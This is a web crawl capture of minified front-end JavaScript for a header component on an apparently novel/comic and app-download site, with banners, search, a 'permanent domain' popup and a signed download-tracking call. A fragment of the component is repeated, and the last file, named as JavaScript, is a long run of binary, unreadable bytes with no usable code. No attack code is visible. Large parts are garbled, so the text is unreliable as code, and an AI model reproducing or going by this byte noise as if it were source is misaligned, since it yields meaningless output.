a(e);sessionStorage.setItem("xzUrl",s.data.app_down),this.xzUrl=s.data.app_down,401==s.code&&R()}catch(e){}},onChange(e){this.currentSwiper=e.current},goUrl(e,s){window.open(e),l(s)},async goClick(e){const s=new URLSearchParams(window.location.search).get("channelCode"),t=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const a=n.SHA1("rinimei"+t+"download"+e).toString(),l=n.SHA1("rinimei"+a).toString();try{let s={ua:navigator.userAgent,channel:t,width:window.innerWidth,height:window.innerHeight,linkId:t,sign:l,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await o(s)}catch(i){}},goPopup(){this.popupShow=!0},closePop(){this.popupShow=!1},goSend(e){this.popupShow=!1},zkBtn(){this.isShow=!this.isShow},chooseNav(e,s){this.ggIndex=e,this.$emit("sendMessage",{index:e,cid:s})},chooseXsmh(e){this.xsmhIndex=e,this.ggIndex=0,this.$emit("sendXsmhIndex",e)},goSearch(){t({url:"/pages/index/search"})},async getproducts(e){try{const t={page:1,limit:200,pid:e},a=await i(t);if(13==e){a.data.list.forEach(e=>{e.imgs=c+e.img}),this.jggList=a.data.list;for(const e of this.jggList)try{const{url:s}=await F(e.imgs);e.imgs=s}catch(s){}}else if(122==e){a.data.list.forEach(e=>{e.imgs=c+e.img}),this.bannerlist=a.data.list;for(const e of this.bannerlist)try{const{url:s}=await F(e.imgs);e.imgs=s}catch(s){}}}catch(t){}}}},[["render",function(e,s,t,a,l,n){const o=v,i=B,c=r(d("u-icon"),g),z=r(d("u-swiper"),_),R=h("jggLists"),F=h("popup");return u(),p(i,null,{default:f(()=>[x(i,{class:"page_component bg_fff"},{default:f(()=>[0==t.type?(u(),p(i,{key:0,class:"page_pd flex_between",style:{"max-width":"500px !important"}},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_title_right flexBox"},{default:f(()=>[x(i,{class:"av_title_btn border_1px text_400 font_FC2067",onClick:s[0]||(s[0]=e=>n.goPopup())},{default:f(()=>[y("永久域名")]),_:1}),1==this.channelShow&&""!==this.xzUrl?(u(),p(i,{key:0,class:"av_title_btn border_1px text_400 font_FC2067 flex_between",onClick:s[1]||(s[1]=e=>n.goxz())},{default:f(()=>[x(c,{name:"star",color:l.tjzmColor,size:"16"},null,8,["color"]),y(" 添加桌面 ")]),_:1})):A("",!0)]),_:1})]),_:1})):A("",!0),1==t.type?(u(),p(i,{key:1,class:"page_sx av-title flex_between"},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_search_left flex_between",onClick:s[2]||(s[2]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"flex_center",style:{"margin-left":"4rpx"}},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"flex_center",style:{gap:"4rpx","margin-right":"8rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.keyList,(e,s)=>(u(),p(i,{class:"lable_li",onClick:U(s=>n.goSearchs(e),["stop"]),key:s},{default:f(()=>[y(J(e),1)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),1==this.channelShow?(u(),p(i,{key:4,class:"av_title_r",onClick:s[3]||(s[3]=e=>n.goxz())},{default:f(()=>[y(" APP下载 ")]),_:1})):A("",!0)]),_:1})):A("",!0),2==t.type?(u(),p(i,{key:2,class:"page_sx av-title flex_between"},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_search_left flex_between",onClick:s[4]||(s[4]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"flex_center",style:{"margin-left":"4rpx"}},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"flex_center",style:{gap:"4rpx","margin-right":"8rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.keyList,(e,s)=>(u(),p(i,{class:"lable_li",onClick:U(s=>n.goSearchs(e),["stop"]),key:s},{default:f(()=>[y(J(e),1)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),1==this.channelShow?(u(),p(i,{key:4,class:"av_title_r",onClick:s[5]||(s[5]=e=>n.goxz())},{default:f(()=>[y(" APP下载 ")]),_:1})):A("",!0)]),_:1})):A("",!0),1==t.isBtn?(u(),p(i,{key:3,class:"flex_justifycenter navBox"},{default:f(()=>[x(i,{class:k(0==l.xsmhIndex?"navName_active gird5_name text_600 font_FC2067 text_center ":"navName text_center gird5_name text_400"),onClick:s[6]||(s[6]=e=>n.chooseXsmh(0))},{default:f(()=>[x(i,{class:"flex_column"},{default:f(()=>[b("span",null,"小说"),0==l.xsmhIndex?(u(),p(i,{key:0,class:"name_hr bg_color"})):A("",!0)]),_:1})]),_:1},8,["class"]),x(i,{class:k(1==l.xsmhIndex?"navName_active gird5_name text_600 font_FC2067 text_center ":"navName text_center gird5_name text_400"),onClick:s[7]||(s[7]=e=>n.chooseXsmh(1))},{default:f(()=>[x(i,{class:"flex_column"},{default:f(()=>[b("span",null,"漫画"),1==l.xsmhIndex?(u(),p(i,{key:0,class:"name_hr bg_color"})):A("",!0)]),_:1})]),_:1},8,["class"])]),_:1})):A("",!0),S(x(i,{class:"av_search page_zy flex_between",onClick:s[8]||(s[8]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"av_search_left flex_center"},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"av_search_right border_1px font_FC2067 flex_justifycenter"},{default:f(()=>[x(o,{src:"[data-uri]",class:"av_search_img"}),y(" 搜索 ")]),_:1})]),_:1},512),[[j,!1]])]),_:1}),8==t.type?(u(),p(i,{key:0,class:"container",style:{"padding-top":"180rpx"}},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):A("",!0),9==t.swiper?(u(),p(i,{key:1,class:"container",style:{"padding-top":"100rpx"}},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):A("",!0),1==t.isBtn||2==t.isBtn?(u(),p(i,{key:2},{default:f(()=>[1!==t.type||8!==t.type?(u(),p(i,{key:0,class:"container",style:I({paddingTop:t.paddingTopValue})},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg",mode:"widthFix"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1},8,["style"])):A("",!0),x(i,{class:"page_sx"},{default:f(()=>[x(R,{id:127}),1==t.isBtn||2==t.isBtn?(u(),p(i,{key:0},{default:f(()=>[l.isShow?(u(),p(i,{key:0,class:"gird5 page_zy",style:{"margin-top":"20rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.list,(e,s)=>(u(),p(i,{class:k(["btn",l.ggIndex==s?"choooseBtn  gird5_name text_600 font_allfff flex_justifycenter ":" flex_justifycenter  fontColor   gird5_name text_400"]),onClick:t=>n.chooseNav(s,e.id),key:s},{default:f(()=>[y(J(e.title),1)]),_:2},1032,["class","onClick"]))),128)),x(i,{class:"flex_justifycenter gird5_name text_400 fontColor font_FC2067 flex_justifycenter btn",onClick:s[9]||(s[9]=e=>n.zkBtn())},{default:f(()=>[x(c,{name:"arrow-up",size:"12",color:l.sqBtn,class:"showBtn"},null,8,["color"]),y("收起 ")]),_:1})]),_:1})):(u(),p(i,{key:1,class:"gird5 page_zy",style:{"margin-top":"20rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.list.slice(0,4),(e,s)=>(u(),p(i,{class:k(l.ggIndex==s?"choooseBtn  gird5_name text_600 font_allfff flex_justifycenter ":" flex_justifycenter fontColor  gird5_name text_400"),onClick:t=>n.chooseNav(s,e.id),key:s},{default:f(()=>[y(J(e.title),1)]),_:2},1032,["class","onClick"]))),128)),x(i,{class:"gird5_name fontColor text_400 font_FC2067 flex_justifycenter",onClick:s[10]||(s[10]=e=>n.zkBtn())},{default:f(()=>[x(c,{name:"arrow-down",size:"12",color:l.sqBtn,class:"showBtn"},null,8,["color"]),y("展开 ")]),_:1})]),_:1}))]),_:1})):A("",!0)]),_:1})]),_:1})):A("",!0),x(F,{show:l.popupShow,type:4,title:l.popupTitle,onClosePopup:s[11]||(s[11]=e=>n.closePop()),onSendData:s[12]||(s[12]=e=>n.goSend())},null,8,["show","title"])]),_:1})}],["__scopeId","data-v-abd75232"]]);export{M as h};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/header.BwcJ_wAG.js
body_size: 3957
content:
import{_ as e,g as s,N as t,U as a,b as l,C as n,e as o,p as i,d as c,o as r,B as g,q as d,Z as _,r as h,E as u,x as p,w as f,u as x,y as A,H as y,t as m,J as w,F as C,a1 as k,K as b,aW as S,G as I,M as v,z as B,L as U,I as J,aX as j}from"./index.e7j9we.js";import{j as z}from"./jggList.CFp8JBzN.js";import{f as R}from"./login.Bj7YLh7g.js";import{d as F}from"./qrCode.7IHGChka.js";import{p as N}from"./popup.vf1lYXWC.js";import{_ as W,a as E,c as Z,b as Y}from"./logo.Yn-8kNE1.js";const P="[data-uri]";const M=e({components:{popup:N,jggLists:z},props:{type:{type:Number,default:0},swiper:{type:Number,default:0},list:{type:Array,default:[]},index:{type:Number,default:0},isBtn:{type:Number,default:0},indexs:{type:Number,default:0},keyList:{type:Array,default:[]},paddingTopValue:{type:String,default:"180rpx"}},data:()=>({tjzmColor:"#FC2067",sqBtn:"#FC2067",bannerlist:[],ggIndex:0,isShow:!1,xsmhIndex:"",popupShow:!1,popupTitle:"永久域名",xzUrl:"",channelShow:!1,isWhice:4,isZt:4}),mounted(){5==s().globalData.isWhice&&(this.sqBtn="#00FFFC",this.tjzmColor="#39EF7F",this.isWhice=5),this.isZt=s().globalData.isZt,this.getproducts(122);const e=sessionStorage.getItem("xzUrl");e&&"null"!==e&&"undefined"!==e?this.xzUrl=sessionStorage.getItem("xzUrl"):this.getHostUrl();const t=new URLSearchParams(window.location.search).get("channelCode"),a=t?t.replace(/\.html$/,""):"1";this.channelShow=99!=a&&100!=a},watch:{index:{handler(e){this.ggIndex=e}},indexs:{handler(e){this.ggIndex=e}}},methods:{goSearchs(e){t({url:"/pages/index/searchResult?keyword="+e})},goxz(){const e=sessionStorage.getItem("xzUrl");window.open(e)},async getHostUrl(){try{const e={},s=await a(e);sessionStorage.setItem("xzUrl",s.data.app_down),this.xzUrl=s.data.app_down,401==s.code&&R()}catch(e){}},onChange(e){this.currentSwiper=e.current},goUrl(e,s){window.open(e),l(s)},async goClick(e){const s=new URLSearchParams(window.location.search).get("channelCode"),t=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const a=n.SHA1("rinimei"+t+"download"+e).toString(),l=n.SHA1("rinimei"+a).toString();try{let s={ua:navigator.userAgent,channel:t,width:window.innerWidth,height:window.innerHeight,linkId:t,sign:l,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await o(s)}catch(i){}},goPopup(){this.popupShow=!0},closePop(){this.popupShow=!1},goSend(e){this.popupShow=!1},zkBtn(){this.isShow=!this.isShow},chooseNav(e,s){this.ggIndex=e,this.$emit("sendMessage",{index:e,cid:s})},chooseXsmh(e){this.xsmhIndex=e,this.ggIndex=0,this.$emit("sendXsmhIndex",e)},goSearch(){t({url:"/pages/index/search"})},async getproducts(e){try{const t={page:1,limit:200,pid:e},a=await i(t);if(13==e){a.data.list.forEach(e=>{e.imgs=c+e.img}),this.jggList=a.data.list;for(const e of this.jggList)try{const{url:s}=await F(e.imgs);e.imgs=s}catch(s){}}else if(122==e){a.data.list.forEach(e=>{e.imgs=c+e.img}),this.bannerlist=a.data.list;for(const e of this.bannerlist)try{const{url:s}=await F(e.imgs);e.imgs=s}catch(s){}}}catch(t){}}}},[["render",function(e,s,t,a,l,n){const o=v,i=B,c=r(d("u-icon"),g),z=r(d("u-swiper"),_),R=h("jggLists"),F=h("popup");return u(),p(i,null,{default:f(()=>[x(i,{class:"page_component bg_fff"},{default:f(()=>[0==t.type?(u(),p(i,{key:0,class:"page_pd flex_between",style:{"max-width":"500px !important"}},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_title_right flexBox"},{default:f(()=>[x(i,{class:"av_title_btn border_1px text_400 font_FC2067",onClick:s[0]||(s[0]=e=>n.goPopup())},{default:f(()=>[y("永久域名")]),_:1}),1==this.channelShow&&""!==this.xzUrl?(u(),p(i,{key:0,class:"av_title_btn border_1px text_400 font_FC2067 flex_between",onClick:s[1]||(s[1]=e=>n.goxz())},{default:f(()=>[x(c,{name:"star",color:l.tjzmColor,size:"16"},null,8,["color"]),y(" 添加桌面 ")]),_:1})):A("",!0)]),_:1})]),_:1})):A("",!0),1==t.type?(u(),p(i,{key:1,class:"page_sx av-title flex_between"},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_search_left flex_between",onClick:s[2]||(s[2]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"flex_center",style:{"margin-left":"4rpx"}},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"flex_center",style:{gap:"4rpx","margin-right":"8rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.keyList,(e,s)=>(u(),p(i,{class:"lable_li",onClick:U(s=>n.goSearchs(e),["stop"]),key:s},{default:f(()=>[y(J(e),1)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),1==this.channelShow?(u(),p(i,{key:4,class:"av_title_r",onClick:s[3]||(s[3]=e=>n.goxz())},{default:f(()=>[y(" APP下载 ")]),_:1})):A("",!0)]),_:1})):A("",!0),2==t.type?(u(),p(i,{key:2,class:"page_sx av-title flex_between"},{default:f(()=>[4==l.isWhice&&4==l.isZt?(u(),p(o,{key:0,src:W,class:"av_logo_4lu"})):A("",!0),4==l.isWhice&&5==l.isZt?(u(),p(o,{key:1,src:E,class:"av_logo"})):A("",!0),4==l.isWhice&&6==l.isZt?(u(),p(o,{key:2,src:Z,class:"av_logo_6lu"})):A("",!0),5==l.isWhice?(u(),p(o,{key:3,src:Y,class:"av_logo_5lu"})):A("",!0),x(i,{class:"av_search_left flex_between",onClick:s[4]||(s[4]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"flex_center",style:{"margin-left":"4rpx"}},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"flex_center",style:{gap:"4rpx","margin-right":"8rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.keyList,(e,s)=>(u(),p(i,{class:"lable_li",onClick:U(s=>n.goSearchs(e),["stop"]),key:s},{default:f(()=>[y(J(e),1)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1}),1==this.channelShow?(u(),p(i,{key:4,class:"av_title_r",onClick:s[5]||(s[5]=e=>n.goxz())},{default:f(()=>[y(" APP下载 ")]),_:1})):A("",!0)]),_:1})):A("",!0),1==t.isBtn?(u(),p(i,{key:3,class:"flex_justifycenter navBox"},{default:f(()=>[x(i,{class:k(0==l.xsmhIndex?"navName_active gird5_name text_600 font_FC2067 text_center ":"navName text_center gird5_name text_400"),onClick:s[6]||(s[6]=e=>n.chooseXsmh(0))},{default:f(()=>[x(i,{class:"flex_column"},{default:f(()=>[b("span",null,"小说"),0==l.xsmhIndex?(u(),p(i,{key:0,class:"name_hr bg_color"})):A("",!0)]),_:1})]),_:1},8,["class"]),x(i,{class:k(1==l.xsmhIndex?"navName_active gird5_name text_600 font_FC2067 text_center ":"navName text_center gird5_name text_400"),onClick:s[7]||(s[7]=e=>n.chooseXsmh(1))},{default:f(()=>[x(i,{class:"flex_column"},{default:f(()=>[b("span",null,"漫画"),1==l.xsmhIndex?(u(),p(i,{key:0,class:"name_hr bg_color"})):A("",!0)]),_:1})]),_:1},8,["class"])]),_:1})):A("",!0),S(x(i,{class:"av_search page_zy flex_between",onClick:s[8]||(s[8]=e=>n.goSearch())},{default:f(()=>[x(i,{class:"av_search_left flex_center"},{default:f(()=>[x(o,{src:P,class:"av_search_img"}),y(" 搜索 ")]),_:1}),x(i,{class:"av_search_right border_1px font_FC2067 flex_justifycenter"},{default:f(()=>[x(o,{src:"[data-uri]",class:"av_search_img"}),y(" 搜索 ")]),_:1})]),_:1},512),[[j,!1]])]),_:1}),8==t.type?(u(),p(i,{key:0,class:"container",style:{"padding-top":"180rpx"}},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):A("",!0),9==t.swiper?(u(),p(i,{key:1,class:"container",style:{"padding-top":"100rpx"}},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):A("",!0),1==t.isBtn||2==t.isBtn?(u(),p(i,{key:2},{default:f(()=>[1!==t.type||8!==t.type?(u(),p(i,{key:0,class:"container",style:I({paddingTop:t.paddingTopValue})},{default:f(()=>[x(z,{list:l.bannerlist,circular:"",autoplay:!0,radius:0,onChange:n.onChange,class:"bannerBox"},{default:f(({item:e,index:s})=>[x(i,{class:"yhclggsj",onClick:s=>n.goUrl(e.androidurl,e.id)},{default:f(()=>[x(o,{src:e.imgs,class:"list_b_img_bgh bannerImg",mode:"widthFix"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1},8,["style"])):A("",!0),x(i,{class:"page_sx"},{default:f(()=>[x(R,{id:127}),1==t.isBtn||2==t.isBtn?(u(),p(i,{key:0},{default:f(()=>[l.isShow?(u(),p(i,{key:0,class:"gird5 page_zy",style:{"margin-top":"20rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.list,(e,s)=>(u(),p(i,{class:k(["btn",l.ggIndex==s?"choooseBtn  gird5_name text_600 font_allfff flex_justifycenter ":" flex_justifycenter  fontColor   gird5_name text_400"]),onClick:t=>n.chooseNav(s,e.id),key:s},{default:f(()=>[y(J(e.title),1)]),_:2},1032,["class","onClick"]))),128)),x(i,{class:"flex_justifycenter gird5_name text_400 fontColor font_FC2067 flex_justifycenter btn",onClick:s[9]||(s[9]=e=>n.zkBtn())},{default:f(()=>[x(c,{name:"arrow-up",size:"12",color:l.sqBtn,class:"showBtn"},null,8,["color"]),y("收起 ")]),_:1})]),_:1})):(u(),p(i,{key:1,class:"gird5 page_zy",style:{"margin-top":"20rpx"}},{default:f(()=>[(u(!0),m(C,null,w(t.list.slice(0,4),(e,s)=>(u(),p(i,{class:k(l.ggIndex==s?"choooseBtn  gird5_name text_600 font_allfff flex_justifycenter ":" flex_justifycenter fontColor  gird5_name text_400"),onClick:t=>n.chooseNav(s,e.id),key:s},{default:f(()=>[y(J(e.title),1)]),_:2},1032,["class","onClick"]))),128)),x(i,{class:"gird5_name fontColor text_400 font_FC2067 flex_justifycenter",onClick:s[10]||(s[10]=e=>n.zkBtn())},{default:f(()=>[x(c,{name:"arrow-down",size:"12",color:l.sqBtn,class:"showBtn"},null,8,["color"]),y("展开 ")]),_:1})]),_:1}))]),_:1})):A("",!0)]),_:1})]),_:1})):A("",!0),x(F,{show:l.popupShow,type:4,title:l.popupTitle,onClosePopup:s[11]||(s[11]=e=>n.closePop()),onSendData:s[12]||(s[12]=e=>n.goSend())},null,8,["show","title"])]),_:1})}],["__scopeId","data-v-abd75232"]]);export{M as h};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251212/9e412e253b890fdf124282088a83d3f3_file.js
body_size: 169156
content:
��ΰ���։w�q���pepR#!b=!eO3b&bVe��8/0T1?vB�w]0=Dc3=O�}�kw45]q8��TERT0#Ť�w�5NSw�0wzDu1�eogv8R EFotad#'A3Dwb<u;X���Ywv�C�sDOC" @v��C" #���n�b >$Ng^Ev��O4_vRRt#xvQ�Owd_TD^aC- ���u��3#"@w�3u�t#�c@"1 �vBS?v��w��oFP�����`#-qO2RuUa�ǯ��s�������?�1 Q^" s_DUNB_Eov��u�/
�v_D B�'��" u23BvARUVpD�㙍�VN4DNEQ3BC01?�w",2.uBuw@bvV/F�����u0/;�?U!wR^V!bUqw!6 A$0U�ť��wqo���w��Vo}���vPpC>#C����u�.dBwU��vC%R$>8��#pF��Uwr#��%=BP5_1_��b��$3|T �]��w��"7vD^�U��!ͼE=���V=	x`7v_=gu���3%Y;=^9��.OE^rS��@$OHdA`S��4p$O#%^���S��DL���g^5E^VZ�'KC{++1b+0X��T!B|N}V@"Uj7vY�j
�v��������NNWVVggogggFM^^ogFGoNNFFVNN^w^^gi^oLFVoooFNXNVXN^wgNNVVonFFwwh^g\Vgww}oNXggwxMFNF]GF]I�oow$��%�ngw]VoV^Zwwog}~owwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첿���꽻����쥻�������鱸�쾺�������Ų���������̵�������첾����Ͱ���λ����ɾ���̾�;λʹ̾������Ų���������̵�������첾����Ͱ���λ����ɾ���̾�;λʹ̾����������������䵪��������������������������������������Ų�������������������������̵�������첼�����븥껾��껼�����������츺쪨��������������̵�������첿���꽻����쥻�������鱸�쾺��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w��-�H��π�MX:�K��������@�����T�ZjA�����j��*��.E��t�y)�"��
b$��+���"�K/ؕ��2�]�$:��]-C���<`�ޭ5��dQ���5�Ӕ�B\!����=,�W����mR��B?��rYݝ�����*��C����������(���� fN2��&KA��s���0�;KEŖ���9���$ȉ�����z.'��������}cY;�W�iE�aN5w鬀��f50BB2~���)���vq|�\Y�рnw��Z�����B�ҋ/��R,�����i�"��'Oi���*��J,�����ʩ6L�k�`�ɩ[�:*�����~�
��� �[0)l�l[4�E��i���)-���!�����j��&�.���� Z �R�� �K���ZȉK�)�Jང����b*� ��j����ǽ}�̎�왒ޒ�̨�la/ֲĠ)<ZѹȜ˚���#&w�ǴE�ƹ������]��٥�]����������:�����[������T�Zڇdl���������=��d��&��������O�
�R�+�*H A���i0���\\��1q8��z����I��T��/���Ŀ��Z���P���W{��s�)Ϣ��� �蝫xIW�p�}��aoו�tH�	��h	�����_(��N�7��0i���j����2 �6�X>��	,��B���k��[�wAlW��-h�ځ�S�Q-�k�� �����t���~��0w���!>"?p���ҙ�ر�و~Č���"�f��4/�тa��u�Z�%,�<"�Y♽!�[���]]�"���YP����m�8�U����-��<�G3�)�ǚ�-�e���	%z�Q�qf3���y�2���)�drB�`_�O<Ϻ	!�x'EH���6�+��
�"�J�	���������@k�؍���mpX�E�F�w�Φ���f��4��y@)��ۢ�y�܀���iQ���rD/�RX����������������*.���*��[R��\=&i����D�@;-���jY���+������`���;
 �0����(��$� ��&̪��cFLՆ'�Io��C��ؘ){jܸ�$��l����4����ܐ�5��"��ɋ.�]�T��M;\�����/J����m�'�\;���Z(�N�ʉ�>\����#�ރ~kw~����
А[����Z��ҸX1���K�:�$7�)��_�J*M��֐,���F}㻈�В�)�H����E�2iJ5��+)��H���{��~���y�f�"�;{f�K���D~�ܙ�eA�Fh��tdoq����N�����	hp<�!Y��˅������Z�f|�5��˩�nX>2˹̂T��<?�u`��zY�1�a������-آ!�zө|�*�!���l�ΟJF��ʢ�U��Y��wL����U��1鞻�9#����ᱪ�(�@�!��l�,�_d��˺�"���B�/�G����:RA�z���s��qbJ��5��2���@m��+FJf�.=����l�W>Z�yҹ	��s�{H�N���\C��'�a���X_���Gd��O0+�m(��L&�)�� jSD�6�9��l��Ʉ���ܬ�ݲ�ܪ�}y�����H���ɯ��EG�.�uY$�ED�^N�2�%�{���=6��V��L�Mрw8����.]��9�
���?��^�ɂ%�m.�Dʁî�����K����ZK
!;Z���啉���`�%��Q��5�奲[��\�P�g�7���M���17;��&�"ء?2-�D�`�c�goį��
�(�my��>�-}l��e��q�Փ���^��<|��^~��ȥ�p��MÆQ�k@ <(d�Dt`�I���c!G�p�G ����h��� �.:)N�[T\x�G��8�j�� ɬ���ܨ��!Ywy�Cԏ����ȐK�8[eD���FKB����4ĊjRN=Jy`ὲ���|*�@�� ��㩴x����?�ܧ�9�
��3?5m%Z�ZiTά7�>�+���+?���GlW�bJ>��o�Gj<|ɒ�ìZ|��S��;?6�-����Z��:�&'��EԷ�A��>Q����י�|xڜ�2��Iֆgk5��g��H^pba#~&�T�s<zG��|�E�D�(-�=<m��AݙR5��W�z}��������K��wz3x��Bã���bH���b�L�b(�rL���集_Λ>��Nh�0Ʉ�̱<�n
�k8�� ���ܪ[����]��ḱ��Z���؏���z)��L�����������ُ���L�ÿ������m�����p��M���O�ߨ�������K��oо:����ڿ����������/��K�����(���˭��������'����z� ��<}��� z��;�K��X�Vj���BM�9�3w��5n�T��//�jl����Tư��Fn�>��b�b��6���)��9�{.�f[�iχ�)��	�[J�]z�Cn�Ҩȋ�����I��,�鐇���\�������_��?�����}گ޹����nꌠ����i�nʔ�P�˝	����\��ͱ{��_��ޏ�!��{�	����wٌ���>������P������ۋ� ΅��\Ҹ�����!���O�Lа�������
й����������¾wk�*m�=�� �����9��4l��ھ+.� ��� L��Q,Č���1�6ۡO�P�A��H^�r]����C�'?�$o X�籜���.����p<��ѝ&�����H؀-�\*����cm�6�ȱ�����a����f��dɦOʧ�
�<�é����ʯ��K��_����۽��<��i�Kx��<����̚P�����ט݁�����cɺ$���.������[
�}
����Oޘ�ů�wQ���� ������Oدu:"�������[ȿ�����������^���k�������z(�Z��@���������ȋ���<-����	���:��^�?{񏉋����K�ォ�^�����h��QC^���v;�;�����z��]��f�  �A�vl�Ap��Y�	�቙`-Zo�6����%ЦQ�V��z��x��ɦ���Y �p*�u��z�ʋ[ڮ�ۑh��L��:������0w@��N9�y���L��}��8!7���������؞z��}	��>��=�&b"ً�Q�����U��1�;���,�o!�^y�ү�_�������J����޺���-��+�Z��	�ź�<���}�4��������ʮ
��,�{�2��~��M��)��y���X�+���+ʢr}�R��W�,\���1�?j�?�˻�-�ǌ�-I*��]�Lϐ�n���D��s�ZN�f���w���.�}��b
�q��C�ן�ߩ���(Q�%M)�����ʃ_�!Qʉp'����{��?1��`��l5Ѻ��>]9Ϋ��0��k����y`�Ҽp��o�s:��.>��
